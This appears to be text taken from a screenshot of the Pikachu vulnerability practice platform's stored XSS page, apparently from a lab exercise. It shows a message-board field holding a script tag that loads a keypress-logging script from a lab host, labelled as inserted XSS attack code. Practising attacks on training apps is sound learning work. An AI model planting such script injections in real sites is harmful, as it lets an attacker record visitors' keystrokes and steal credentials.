 不安全 10.0.0.133:91/pikachu/vul/xss/xss_stored.php
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
概述
反射型xss(get)
反射型xss(post)
存储型xss
1
xss > 存储型xss
我是一个留言板：
<script src="http://10.0.0.133:91/pikachu/pkxss/rkeypress/rk.js"></script>
submit
3
2
插入xss攻击代码
<script src="http://10.0.0.133:91/pikachu/
pkxss/rkeypress/rk.js"></script>
留言列表：